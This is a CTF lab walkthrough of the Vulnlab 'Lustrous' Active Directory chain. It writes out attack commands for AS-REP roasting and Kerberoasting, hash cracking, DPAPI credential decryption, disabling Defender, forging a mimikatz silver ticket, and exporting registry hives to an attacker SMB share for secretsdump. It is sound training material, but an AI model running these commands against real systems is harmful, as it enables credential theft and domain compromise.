
Lustrous - Vulnlab
This machine is an Active Directory environment that starts from the domain controller and pivots to a workstation before returning back to the DC. Given that we have two machines that are both Windows, I’d like to use Havoc instead of Sliver as our C2 for this walkthrough.
Enumeration
Given the IP range of the instance it seems that there are only two machines to this chain. Let’s start with our usual NMAP scans across them both.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-30 22:59 EDT |
I ran a few aggressive scans after this, it seems that both of these machines are Windows machines. The DC seems to be running on .53 and a regular workstation is running on .54. The interesting part is that the entry point seems to be on .53 as there are both HTTP and FTP ports enabled (with FTP having anonymous access).
I’ll also note down both of the DNS names for both machines below.
Machine 1 - LusDC.lustrous.vl |
ASREP-roasting ben.cox
Accessing the anonymous FTP instance gives us a file directory with 4 users, one of which being ben.cox. The file that they have in their home directory is users.csv, which seems to be a file that contains a few more users. I created a user list with mousepad, consisting of 5 users along with a few default users.
Administrator |
Given that we have a user list, we can run some basic Kerberos tests such as GetNPUsers and GetUserSPNs to see if any users are either kerberoastable or ASREProastable.
└─$ impacket-GetUserSPNs lustrous.vl/'Guest'@10.10.226.53 -dc-ip 10.10.226.53 -dc-host LusDC.lustrous.vl -usersfile ul.txt -request |
In our ASREP enumeration scan, you’ll find that ben.cox has pre-auth enabled.
When a user is trying to authenticate to a machine in the domain, they’ll send an AS-REQ to the KDC to request for this login. If the request is valid and the authentication material is correct, the KDC will deliver an AS-REP in response to allow them to connect to their machine. If a user has UF_DONT_REQUIRE_PREAUTH, this means that they do not require any form of authentication or identification to request an AS-REP. The request has the users password hashed within it, meaning it is vulnerable to hash cracking.
This is the case for the ben.cox user, as impacket-GetNPUsers essentially used our user list to brute force all users to determine if they have UF_DONT_REQUIRE_PREAUTH set. Now that we have a valid AS-REP ticket, we can use hashcat to see if we can crack it. Make sure to copy the AS-REP ticket to a text file before using it with hashcat.
One more thing, you can find the specific hash cracking algorithm ID number to use on the example hashes website that hashcat provides here. We’re looking at ID 18200 for cracking KRB5 ASREP hashes for the request we have.
└─$ hashcat -a 0 -m 18200 bencox.txt /usr/share/wordlists/rockyou.txt |
The above command should crack it for you, and it should return a valid password for ben.cox. You can verify that this works by testing it against LDAP.
└─$ crackmapexec ldap 10.10.226.53 -u 'ben.cox' -p '[...snip...]' |
Dumping the Domain
If you attempt to use it for other services such as RDP, you’ll notice that your creds won’t be valid. That being said now that we have valid creds to LDAP, we can use them to dump all domain objects with Bloodhound.
└─$ bloodhound-python -d 'lustrous.vl' -u 'ben.cox' -p '[...snip...]' -c all -ns 10.10.226.53 --zip |
This should compress all of the domain objects into an archive which is compatible with Bloodhound. Omitting --zip will dump all of the objects based on categories (users, machines, etc.) which are still technically compatible, it’s just much easier to do it through an archive.
After starting Neo4j console and the GUI we’ll upload our data and look around for any leads with our current user.

You’ll notice that our user ben.cox is within the Remote Access group, which I would assume is the equivalent of having CanPSRemote though I couldn’t verify it off of Bloodhound.
Foothold as ben.cox

I tested our access through WinRM, and it seems that we’re able to access LusMS with our credentials.
Now that we have access through WinRM, let’s look around the machine to see if there’s anything we can download.

Furthermore I also wanted to set up Havoc C2 and plant a beacon onto this machine just so we can download and upload files easily. The reason as to why I’m using Havoc instead of Sliver is due to the fact that this first machine has AV enabled. Due to Havoc being a relatively new C2, the signatures for the binaries aren’t detected in the current OS that these machines are running.
We can now look around on the machine to determine if there’s anything interesting for us to find.
DPAPI Secure String Decryption
You’ll find an odd XML file on the machine within the Desktop directory of ben.cox after a bit of searching.
*Evil-WinRM* PS C:\Users\ben.cox\Desktop> cat admin.xml |
At first you’ll think that this is a hash for the Administrator user, though it won’t be detected by JTR or Hashcat properly. That’s because it isn’t - given that System.Management.Automation.PSCredential specifier. This tells us that it is a DPAPI credential - though it’s the secure string version of the credential instead of a credential blob.
DPAPI is a Windows-specific symmetric encryption of asymmetric private keys, and is used as a way to properly cache data without leaving them in plaintext around the machine. This is another method to storing credentials - as the data is encrypted using a key that is derived from the user’s logon secrets or credentials.
I’ve worked with DPAPI credentials as a privilege escalation route before, and relatively straightforward. All that’s required on our behalf is to find both the masterkey and the prekey in order to decrypt the secure string. The masterkey can be found within C:\Users\ben.cox\AppData\Roaming\Microsoft\Protect\S-1-5-21-2355092754-1584501958-1513963426-1117 and is denoted by the
*Evil-WinRM* PS C:\Users\ben.cox\AppData\Roaming\Microsoft\Protect\S-1-5-21-2355092754-1584501958-1513963426-1117> Get-ChildItem . -Force |
Normally we’d just use Mimikatz and use the masterkey to decrypt the credential, but not only do we not have debug privilege to do that - we also don’t have the ability to run mimikatz due to our low-level privilege. (And also we aren’t dealing with a blob, but instead a secure string)
We’ll need to do this locally in order to decrypt the string efficiently. We can use a tool called PyPyKatz, which is a built-in tool on the latest version of Kali.
First we’ll need to develop a few pre-keys to retrieve a proper plaintext masterkey that’s derived on the domain SID and our current user’s credentials.
└─$ pypykatz dpapi prekey password 'S-1-5-21-2355092754-1584501958-1513963426-1117' '[...snip...]' |
We’ll now need to use one of these 3 pre-keys to develop the plaintext version of the masterkey. We can download the masterkey locally and use it as the file to run pypykatz against.
I got lucky with the last pre-key, it seems that the other above it are invalid. It really all comes down to trial-and-error, run each pre-key against pypykatz to see which one of them works.
└─$ pypykatz dpapi masterkey ~/tech/vl/lustrous/dff9ecd4-2ab1-4eed-ab72-b909047c4e56 ea6776f7e4fc1866d86e2858393ceee0c62020e0 -o mkf |
This will save the masterkey into a JSON-formatted file that pypykatz can parse in our next command. If you don’t run it with -o (filename), you’ll see that the decrypted masterkey will be printed out to the screen.
Let’s now use our decrypted masterkey to decrypt the secure string. I saved the secure string to a txt file which seemed to work for me.
└─$ pypykatz dpapi securestring mkf admin_1.txt |
You’ll see next to STR is the decrypted password for the Administrator user. Seems that we were able to decrypt it properly and can now use it to authenticate to the machine!

The first flag is within C:\Users\Administrator\Desktop\flag.txt. I’ll also run our Havoc binary again so we can load a beacon as this user.

Our next goal is to enumerate what we can do on this machine and see how we can get onto the DC.
Pivoting to the DC
So at this point, one of my pals and I were doing the chain for four to five hours and we had essentially tried everything out that we could possibly try - ADCS, LDAP Pivoting, cached credentials, password reusage, pretty much everything we could think of. I looked at the hint on the Wiki and it had told us to look at the hair of the person on the box image. I had interpreted it as white hair originally, but we when kept trying to understand what it was - we realized it had to be something with Kerberos.
That being said I want to give credit where credit is due since we did need a couple nudges for this. It definitely helped me learn to think a bit outside the box, so you can find the two writeups we nudged for this section below. The credit goes to them.
https://thebinary0x1.medium.com/lustrous-vulnlab-walkthrough-f314f8b86134 - nmht3t
https://vulndev.io/2021/12/27/lab-lustrous-walkthrough/ - xct
So if you had looked around the DC - you would’ve seen that port 80 was open. When accessing this, you would’ve immediately come into a regular IIS website that doesn’t really tell you much. Brute forcing the directories doesn’t help with much either - as there isn’t anything out of the ordinary to compromise. However, if you had bound the DC’s domain name, LusDC.lustrous.vl to the IP address of the DC, you’ll come into contact with another page if you try to access it through HTTP.

Right now it’s telling us that we do not have access to the website due to invalid credentials. But that’s odd right - it didn’t prompt us to enter in any credentials beforehand.
This is where a new type of authorization came into picture that I have never learned about before - Kerberos authentication to HTTP.
Kerberos Authentication to HTTP
So I’ve done alternate service delegation before with Cobalt Strike - and most of what I’ve done involved CIFS, LDAP, and MSSQL. What’s interesting is that these are not the only services in AD that use Kerberos Authentication. There’s a wide variety of services that can be used for Kerberos auth, and in our case we’ll be looking at HTTP. You can find some resources for HTTP authentication through Kerberos here and here.
Essentially, Kerberos authentication can be passed into HTTP headers based on the context of the current user that is trying to access it. Service tokens are issued in the context of the user and they are injected into headers before accessing the site. If the user has the correct header in relation to the service’s cache, they’ll be allowed access into the web service.
For our case, we can actually access this website through a logon session as ben.cox. You’ll need to access RDP through the LusMS machine as the Administrator since ben.cox does not have RDP logon privileges.
If you try to access the website through Edge, you’ll get redirected to an actual login panel.

We won’t be able to authenticate with our Administrator credentials since they’re specific to our machine - but we can access with ben.cox‘s credentials since they’re a domain user.
You’ll get redirected to a website called Secure Notes, which seems to be utilizing SSO to authenticate to our machine. This is what we had inferred originally, so it looks like we are correct.
Within the Notes tab, you’ll find an interesting web page that seems to be a password reminder.

The password for ben.cox seems to be relayed in plaintext. We can guess from here that any user that accesses this website using their credentials will have their password printed in plaintext in this specific tab. We also are reaffirmed of our Kerberos authentication theory in the Task row underneath the password.
So from here - we’ll need compromise other users and get them to authenticate to this website in order to retrieve this password.
In order to do this - we’ll need to use another account as ben.cox does not have any pertinent permissions/delegation over any of the other domain users. However, if you’ll take a look back at Bloodhound, there are around 26 domain users that are within this domain. We had only tried to Kerberoast/ASREProast four of them at the beginning of this machine, so let’s see if there are any other tickets we can retrieve with those user.
I made a one-liner that creates a user list based on LDAPDomainDump. This required dumping the domain once more, to which I also believe this is a built-in Kali tool. We’ll use the domain_users.json file as the file to create a wordlist with, which should be generated automatically when we dump LDAP again.
└─$ cat domain_users.json | grep '@lustrous.vl' | awk '{print $1}' | cut -d '"' -f 2 | cut -d '@' -f 1 > inc_list.txt |
We now have a user list to use, and we’ll GetUserSPNs once more to test for Kerberoasting.
└─$ impacket-GetUserSPNs -dc-ip 10.10.169.5 -usersfile inc_list.txt -request lustrous.vl/'ben.cox':'Trinity1' |
As you can see, we received two hits for svc_db and svc_web. We can crack both of these Kerberos tickets to attempt to receive a password for either of these users.
We’ll use hashcat for this as it has an identifier to crack Kerberos 5 e-type 23 TGS-REP tickets. The identifier that we’ll need to use is 13100.
You won’t find any hits for svc_db, but you will for the svc_web user.
└─$ hashcat -a 0 -m 13100 wr_svc_web.txt /usr/share/wordlists/rockyou.txt |
We can guess based on the name of the account that this is the service account for the HTTP service - and given that now have access to that account, we can technically request a valid TGT to HTTP for any user on the domain.
Silver Ticket for tony.ward
You can request it for any user - though if you look back at Bloodhound you’ll find interest in the tony.ward domain user. It seems that tony.ward is part of the Backup Admins group, which can hint at the fact that they might have SeBackupPrivilege enabled locally.
So let’s try to request one as this user. We’ll do this from our RDP session as Administrator due to the fact that it should launch a separate PowerShell window when we generate a new logon through Mimikatz.
Firstly though, we’ll need a few things to generate a Silver ticket for this user. I’ve compromised a list of what we’ll need and where you can find it below.
- Domain SID - We can find this in a few places, the easiest is in
AppData\Roaming\Microsoft\Protectin the Administrator’s home directory. Make sure to remove the500identifier at the end of it since that relates to the Administrator user. - RC4 for SVC_WEB: We don’t have access to this, but we can generate an RC4 ticket online here. We can use their password as both the input text and the key to generate the hash.
- ID for
tony.ward: You can find this in Bloodhound in the user’s node underneathObject ID. Their ID should be1114.
With that we can build out the command for Mimikatz, which will upload through Havoc. Remember to disable AV so that mimikatz isn’t blocked.
01/06/2024 20:57:23 [5pider] Demon » powershell Set-MpPreference -DisableRealtimeMonitoring $true |
We’ll then move back to the RDP session to execute mimikatz properly. This is due to some conflictions I ran into with Havoc, so we’ll run it on the RDP session in the meanwhile.
PS C:\Users\Administrator\Desktop> .\mimikatz.exe "kerberos::golden /domain:lustrous.vl /sid:S-1-5-21-2355092754-1584501958-1513963426 /target:lusdc.lustrous.vl /service:HTTP /rc4:e67af8b3d78df5a02eb0d57b6cb60717 /user:tony.ward /id:1114 /target:lusdc.lustrous.vl /ptt" "exit" |
This should submit the Silver ticket for the current session that we are in. It will be say Golden ticket at the bottom but since we’re requesting it from the context of a service account, it’s a silver ticket.
Let’s now try to authenticate to the web service in our tony.ward login session.
(iwr http://lusdc.lustrous.vl/Internal -UseBasicParsing -UseDefaultCredentials).Content |
As you can see in the above output, we have successfully gained the credentials to tony.ward by abusing Kerberos HTTP authentication! We can now attempt to enumerate the DC as this user.
Exploiting SeBackupPrivilege Remotely
You’ll notice relatively quickly that this user does not have RDP or WinRM access, though that isn’t an overly large issue.
We made the assumption that we have SeBackupPrivilege enabled as this user due to the name of their Backup Admins group. Even though we can’t access the machine and get a shell, we can still exploit this privilege remotely.
To do this, we’ll use impacket-reg to access the registry remotely and pull the SAM, SYSTEM, and SECURITY databases from the DC. I’ve also stood up a simple SMB server through impacket-smbserver so we can download them to our machine.
└─$ impacket-smbserver smb share/ -smb2support |
This may take some time, as the SYSTEM database is a really large file. I’ve also ran into a few NETBIOS timeouts when running this, feel free to do a bit of trial and error with this tool. There also is an alternative with BackupOperatorToDA, which will perform a similar action.
Another note, I’ve had luck downloading the registry hives individually, you can do so with the below commands. Just make sure to wait a bit in between downloads so you don’t receive an invalid handle error.
└─$ impacket-reg lustrous.vl/'tony.ward':'U_cPVQqEI50i1X'@10.10.251.85 save -keyName 'HKLM\SAM' -o \\\\10.8.0.173\\smb_share |
After it’s finished, you should have all three files in the respective directory you used for the SMB server. We can now use these three files to dump the machine account NTLM hash for LUSDC$. (Make sure to close out of your SMB server so you don’t receive a read-length error)
└─$ impacket-secretsdump -sam SAM.save -system SYSTEM.save -security SECURITY.save LOCAL |
The NTLM hash for the LUSDC$ has the username identifier $MACHINE.ACC. Although these names are different, this is the same user. Now that we have credentials to the machine account, we can use impacket-secretsdump once more to dump the Administrator user’s NTLM hash.
└─$ impacket-secretsdump lustrous.vl/'LUSDC$'@lusdc.lustrous.vl -hashes aad3b435b51404eeaad3b435b51404ee:[...snip...] -just-dc-user Administrator |
Now that we have the Administrator’s NT hash, we can now use that to authenticate via WinRM to the DC!

We can now access the Administrator’s Desktop directory to view the root flag, in C:\Users\Administrator\Desktop\root.txt. This means we have successfully completed this chain!

Conclusion
I will say that despite needing to get a nudge from a few of the other writeups, I learned a lot from this chain. Like I said before, I didn’t know you could create silver tickets to HTTP or really a lot of other services. I know for next time I do an AD box similar to this, I’ll use this experience to check out a few other avenues. Big thanks to xct for the development of this machine - it helped me learn way more than I knew before.
Resources
https://hashcat.net/wiki/doku.php?id=example_hashes
https://github.com/BloodHoundAD/BloodHound
https://github.com/HavocFramework/Havoc
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dpapi-extracting-passwords
https://github.com/ParrotSec/mimikatz
https://github.com/skelsec/pypykatz
https://thebinary0x1.medium.com/lustrous-vulnlab-walkthrough-f314f8b86134
https://vulndev.io/2021/12/27/lab-lustrous-walkthrough/
https://docs.axway.com/bundle/axway-open-docs/page/docs/apigtw_kerberos/kerberos_overview/index.html#:~:text=Kerberos%20authentication%20based%20on%20Simple,are%20transmitted%20in%20HTTP%20headers.
https://learn.microsoft.com/en-us/dotnet/framework/wcf/feature-details/understanding-http-authentication
https://github.com/dirkjanm/ldapdomaindump
http://rc4.online-domain-tools.com/
https://www.thehacker.recipes/ad/movement/credentials/dumping/sam-and-lsa-secrets